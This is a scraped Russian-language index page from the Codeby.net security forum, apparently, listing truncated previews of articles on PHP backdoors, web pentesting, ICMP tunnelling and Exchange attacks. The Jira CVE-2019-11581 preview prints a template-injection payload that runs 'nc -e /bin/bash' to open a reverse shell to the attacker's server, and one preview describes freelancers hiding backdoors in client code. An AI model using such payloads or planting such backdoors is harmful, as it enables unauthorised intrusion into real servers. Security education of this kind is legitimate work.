Вы используете устаревший браузер. Этот и другие сайты могут отображаться в нем неправильно.

Необходимо обновить браузер или попробовать использовать другой.

Необходимо обновить браузер или попробовать использовать другой.

Кибербезопасность

По данным последних исследований IT, каждые четыре секунды в компьютерную сеть компании попадает вредоносная программа и каждые 32 минуты за пределы организации уходит ценная информация. Утерянные данные могут стать источником манипуляций, поэтому так важно выстроить максимально эффективную защиту. Обеспечить информационную безопасность можно сотнями способов, сочетая разные продукты – антивирусы, межсетевые экраны, SSL-сертификаты, разграничение правд доступа, системы защиты от DDoS-атак. Важнейшей стороной информационной безопасности становится определение угроз, а это невозможно без определения объектов защиты. Только поняв, что и от чего мы защищаем, можно выстроить грамотную оборону. Сейчас актуален переход к облачным решениям, которые дают возможность быстро развёртывать системы безопасности, отдавая их управление поставщикам облачных сервисов. В этом разделе собраны актуальные материалы об информационной безопасности от построения информационной защиты до её оптимизации.

Статья Несколько вариантов PHP backdoor, или Wordpress и самый популярный плагин для поиска malware.

Авг 09

- 13 107

- 18

Содержание:

Предисловие

Приветствую читателей Codeby.net!

В статье @r0hack привёл пример как фрилансер может подстраховаться от недобросовестного заказчика оставив для себя небольшой backdoor( открытую дверцу...) в коде продукта разработанного на заказ.



Приведённый вариант используется только как пример, ведь такую закладку легко обнаружит стандартный антивирусный сканер, даже стационарный AVG при открытие страницы со статьёй начинает ругаться:

Что говорить уж о специально заточенных продуктах под "web backdoor", конечно такой код будет сразу же выявлен и обезврежен.

В этой...

- Предисловие

- Введение

- Популярный плагин для поиска malware

- Популярные web "backdoor"

- Примеры "backdoor" которые не определяются

- Заключение

Предисловие

Приветствую читателей Codeby.net!

В статье @r0hack привёл пример как фрилансер может подстраховаться от недобросовестного заказчика оставив для себя небольшой backdoor( открытую дверцу...) в коде продукта разработанного на заказ.

Приведённый вариант используется только как пример, ведь такую закладку легко обнаружит стандартный антивирусный сканер, даже стационарный AVG при открытие страницы со статьёй начинает ругаться:

Что говорить уж о специально заточенных продуктах под "web backdoor", конечно такой код будет сразу же выявлен и обезврежен.

В этой...

Статья Remote Code Execution (RCE) в Jira (CVE-2019–11581)

Авг 01

- 5 252

- 5

Всем Салам.

Remote code execution in Atlassian Jira(CVE-2019–11581) through template engine FreeMaker.

В апреле месяце была обнаружена RCE в продукте Atlassian Confluence, а если быть точнее в плагине, который почти всегда там используется. И вот через 4 месяца еще одна RCE, но теперь уже в другом продукте - Jira.

Proof-OF-Concept



Все это дело реализовывается через форму "Связаться с админом". По умолчанию он выключен, но у многих он включен. Jira использует компилирующий обработчик шаблонов -

Затем идем к нам на сервер, где слушаем порт и видим, что есть бэкконект:

[ATTACH type="full"...

Remote code execution in Atlassian Jira(CVE-2019–11581) through template engine FreeMaker.

В апреле месяце была обнаружена RCE в продукте Atlassian Confluence, а если быть точнее в плагине, который почти всегда там используется. И вот через 4 месяца еще одна RCE, но теперь уже в другом продукте - Jira.

Proof-OF-Concept

Все это дело реализовывается через форму "Связаться с админом". По умолчанию он выключен, но у многих он включен. Jira использует компилирующий обработчик шаблонов -

Ссылка скрыта от гостей

, написанный на Java. Зная это, получается сгенерировать несложный Payload.$i18n.getClass().forName('java.lang.Runtime').getMethod('getRuntime',null).invoke(null,null).exec('nc -e /bin/bash server 80').waitFor()Затем идем к нам на сервер, где слушаем порт и видим, что есть бэкконект:

[ATTACH type="full"...

Статья Укрепите Защиту Веб-Приложений: Полное Руководство по Пентесту

Июл 26

- 8 430

- 0

Привет, codeby.

В этой статье определим, какие HTTP-методы поддерживаются веб-сервером; узнаем, как метод TRACE связан с атакой XST; определим, включен ли на сервере механизм HSTS; поговорим о кроссдоменной политике и о правах доступа к файлам на сервере.

codeby.net

codeby.net

codeby.net

codeby.net

codeby.net

codeby.net

codeby.net

[URL...

codeby.net

[URL...

В этой статье определим, какие HTTP-методы поддерживаются веб-сервером; узнаем, как метод TRACE связан с атакой XST; определим, включен ли на сервере механизм HSTS; поговорим о кроссдоменной политике и о правах доступа к файлам на сервере.



Как стать хакером и как взломать сайт или беглое знакомство с OWASP Testing Guide

В этой статье я попробую ответить на два самых часто задаваемых вопроса на тематических форумах

Введение в пентест веб-приложений: поиск утечек информации с помощью поисковых систем

Сегодня получим небольшую дозу теории и приступим к практической части

Пентест веб приложений: определение веб-сервера, изучение robots.txt, определение приложений на веб-сервере.

Сегодня научимся определять поставщика и версию веб-сервера, искать веб-приложения на сервере и взглянем на robots.txt.

Пентест веб-приложений: Исследование исходного кода веб-страниц. Определение точек входа. Карта приложения.

При тестировании веб-приложений методом BlackBox у нас, как правило, не будет доступа ко всем исходным кодам приложения

Статья Сертификат опасности Qaznet Trust Network

Июл 22

- 5 942

- 3

Тема о тотальной слежке не раз поднималась на форуме, вызывая справедливое возмущение пользователей – вот еще пять копеек в ту же копилку, хотя в данной статье больше вопросов, чем ответов.

На днях жители столицы Казахстана были немало удивлены, получив на свои мобильные телефоны СМС следующего содержания:

Я даже ущипнул себя – не сон ли это? Какой сертификат безопасности??? Что происходит??? Современный человек, как это не прискорбно звучит – уже наполовину андроид. Он скорее согласится целый день ничего не есть и не пить, - НО ИНТЕРНЕТ ЧТОБ БЫЛ. После недолгих блужданий в казнете вот что удалось выяснить:

Абоненты отечественных сотовых операторов получили сообщения, где их просят установить так называемый "сертификат безопасности". В рассылке сказано, что в случае его отсутствия на устройствах могут возникнуть проблемы с интернетом. В Правительстве говорят, что такая мера позволит оградить...

На днях жители столицы Казахстана были немало удивлены, получив на свои мобильные телефоны СМС следующего содержания:

Я даже ущипнул себя – не сон ли это? Какой сертификат безопасности??? Что происходит??? Современный человек, как это не прискорбно звучит – уже наполовину андроид. Он скорее согласится целый день ничего не есть и не пить, - НО ИНТЕРНЕТ ЧТОБ БЫЛ. После недолгих блужданий в казнете вот что удалось выяснить:

Абоненты отечественных сотовых операторов получили сообщения, где их просят установить так называемый "сертификат безопасности". В рассылке сказано, что в случае его отсутствия на устройствах могут возникнуть проблемы с интернетом. В Правительстве говорят, что такая мера позволит оградить...

Статья Цифровые Следы: Как Невидимые Файлы и Интерфейсы Угрожают Вашей Веб-Защите

Июл 20

- 10 718

- 10

Привет, codeby!

В данной статье будет рассмотрена тема забытых файлов на сервере, устаревших файлов, бэкапов, временых файлов и тех, которые в принципе не должны быть доступны обычным пользователям из браузера. Рассмотрим угрозы, которые таят эти файлы и способы поиска таких файлов. Так же затронем тему поиска административных интерфейсов и подбора к ним учетных данных.

В данной статье будет рассмотрена тема забытых файлов на сервере, устаревших файлов, бэкапов, временых файлов и тех, которые в принципе не должны быть доступны обычным пользователям из браузера. Рассмотрим угрозы, которые таят эти файлы и способы поиска таких файлов. Так же затронем тему поиска административных интерфейсов и подбора к ним учетных данных.

Статья Атакуем Microsoft Exchange 2016

Июл 17

- 6 152

- 0

Привет форумчане!

Не мог обойти эту тему стороной и решил оставить след о ней в нашей замечательной рубрике.

За текущий год на почтовый сервер от Microsoft вышло приличное количество уязвимостей, в том числе кричитеские получившие максимальный бал 10 за серьезность уязвимости. Весь список посмотреть можно

Прошло уже достаточно времени с тех пор, как вышла уязвимость на Microsoft Exchange

Сегодня мы поведаем Вам, что представляет из себя данная уязвимость и какие могут быть последствия.

Дисклеймер: Данная статья написана только в образовательных целях и автор не несёт ответственности за ваши действия. Ни в коем случае не призываем...

Не мог обойти эту тему стороной и решил оставить след о ней в нашей замечательной рубрике.

За текущий год на почтовый сервер от Microsoft вышло приличное количество уязвимостей, в том числе кричитеские получившие максимальный бал 10 за серьезность уязвимости. Весь список посмотреть можно

Ссылка скрыта от гостей

.Прошло уже достаточно времени с тех пор, как вышла уязвимость на Microsoft Exchange

Ссылка скрыта от гостей

с уровнем критичности

Ссылка скрыта от гостей

Сегодня мы поведаем Вам, что представляет из себя данная уязвимость и какие могут быть последствия.

Дисклеймер: Данная статья написана только в образовательных целях и автор не несёт ответственности за ваши действия. Ни в коем случае не призываем...

Статья Максимальная Защита Веб-Приложений: Тайны Тестирования Конфигурации и Безопасности Инфраструктуры

Июл 12

- 9 836

- 15

Здравствуй, codeby!



Тестирование безопасности платформы, на которой развернуто веб-приложение, так же важно, как и тестирование безопасности самого приложения. Вся инфраструктура сильна настолько, насколько сильно ее самое слабое звено. Некоторые ошибки конфигурации платформы могут скомпрометировать веб-приложение так же, как и уязвимое приложение может скомпромитировать сервер.

Например, уязвимость, позволяющая неаутентифицированному пользователю загружать на веб-сервер файлы, может привести к тому, что атакующий загрузит на сервер вредоносный код, который будет выполняться так же, как и код приложения, либо изменить некоторые части приложения, подменив его оригинальные файлы на свои собственные.

Как вы помните, в прошлых статьях мы провели разведку, выявили, из каких элементов состоит инфраструтура приложения и по итогу составили карту архитектуры приложения. Теперь необходимо провести анализ конфигурации и выявить типичные проблемы для тестируемой системы. Сервер...

Тестирование безопасности платформы, на которой развернуто веб-приложение, так же важно, как и тестирование безопасности самого приложения. Вся инфраструктура сильна настолько, насколько сильно ее самое слабое звено. Некоторые ошибки конфигурации платформы могут скомпрометировать веб-приложение так же, как и уязвимое приложение может скомпромитировать сервер.

Например, уязвимость, позволяющая неаутентифицированному пользователю загружать на веб-сервер файлы, может привести к тому, что атакующий загрузит на сервер вредоносный код, который будет выполняться так же, как и код приложения, либо изменить некоторые части приложения, подменив его оригинальные файлы на свои собственные.

Как вы помните, в прошлых статьях мы провели разведку, выявили, из каких элементов состоит инфраструтура приложения и по итогу составили карту архитектуры приложения. Теперь необходимо провести анализ конфигурации и выявить типичные проблемы для тестируемой системы. Сервер...

Статья Раскройте Тайны Безопасности Веб-Приложений: Искусство Тестирования Исходного Кода

Июл 06

- 9 151

- 5



Исследование исходных кодов веб-страниц приложения.

При тестировании веб-приложений методом BlackBox у нас, как правило, не будет доступа ко всем исходным кодам приложения. Однако нам всегда доступен исходный код веб-страниц. Его необходимо тщательно изучить на предмет утечек информации.

Программисты, в том числе и разработчики веб-приложений, стараются комментировать свой код. Комментарии в коде полезны как во время разработки, так и после, особенно если разработчиков, работающих с данным кодом, много. Но комментарии в коде могут быть полезны и злоумышленникам, если они сожержат конфиденциальную информацию.

При тестировании веб-приложений методом BlackBox у нас, как правило, не будет доступа ко всем исходным кодам приложения. Однако нам всегда доступен исходный код веб-страниц. Его необходимо тщательно изучить на предмет утечек информации.

Программисты, в том числе и разработчики веб-приложений, стараются комментировать свой код. Комментарии в коде полезны как во время разработки, так и после, особенно если разработчиков, работающих с данным кодом, много. Но комментарии в коде могут быть полезны и злоумышленникам, если они сожержат конфиденциальную информацию.

Комментарии HTML в коде начинаются с символов

Комментарии javascript бывают однострочные, и следуют за двойным слэшем

И бывают многострочные, которые заключаются между...

<!-- и заканчиваются -->:<!-- это комментарий html -->Комментарии javascript бывают однострочные, и следуют за двойным слэшем

//// однострочный комментарий javascriptИ бывают многострочные, которые заключаются между...

Обход платного Wi-Fi с помощью ping и другие возможности ICMP-туннелирования

Июн 28

- 2 580

- 3

N

На пути исследователя информационной безопасности часто встречаются различные сложности. В их число входят ограничения доступа к сети и необходимость оставаться незамеченным. Один из способов преодоления этих сложностей — использование ICMP-туннеля при попытке установить скрытое соединение.

В компьютерных сетях под туннелированием обычно понимается инкапсуляция одного сетевого протокола в качестве полезной нагрузки другого.

ICMP (Internet Control Message Protocol) является вспомогательным протоколом стека TCP/IP и используется сетевыми устройствами для отправки сообщений об ошибках и информации о работе. Самое известное и, наверное, часто используемое ICMP-сообщение — это ping.

Ping отправляется от одного узла в сети к другому. Он состоит из заголовков 2 и 3 уровней (MAC и IP-заголовки, определённые OSI-моделью) и специального ICMP-пакета. Отправляющий узел устанавливает параметры...

В компьютерных сетях под туннелированием обычно понимается инкапсуляция одного сетевого протокола в качестве полезной нагрузки другого.

Ссылка скрыта от гостей

можно узнать об этом больше.ICMP (Internet Control Message Protocol) является вспомогательным протоколом стека TCP/IP и используется сетевыми устройствами для отправки сообщений об ошибках и информации о работе. Самое известное и, наверное, часто используемое ICMP-сообщение — это ping.

Ping отправляется от одного узла в сети к другому. Он состоит из заголовков 2 и 3 уровней (MAC и IP-заголовки, определённые OSI-моделью) и специального ICMP-пакета. Отправляющий узел устанавливает параметры...